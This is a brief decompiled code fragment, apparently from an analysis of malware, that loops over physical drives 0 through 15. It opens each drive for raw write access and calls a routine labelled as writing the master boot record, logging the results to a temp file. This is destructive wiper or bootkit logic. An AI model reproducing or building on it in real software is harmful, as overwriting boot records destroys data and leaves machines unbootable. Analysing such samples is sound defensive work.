 do
{
wsprintfA(ArgList, "\\\\.\\PhysicalDrive%d", v1);
hMBR = CreateFileA(ArgList, 0xC0000000, 3, 0, 3, 0, 0);
if ( hMBR != -1 )
{
v3 = (int *)" [boot disk]";
if ( (_BYTE)v7 != v9 )
v3 = &dword_4010D0;
subWriteTmpFile_401B81("79F7C595 %s %s\n", ArgList, v3);
if ( subWriteMBR_402407(hMBR, v7, &v8) )// 写MBR
subWriteTmpFile_401B81("E2F64CFC %s\n");
else
subWriteTmpFile_401B81("53A443BD %s\n");
CloseHandle(ArgList, hMBR);
}
LOBYTE(v7) = v7 + 1;
++v1;
}
while ( (unsigned __int8)v7 < 0x10u );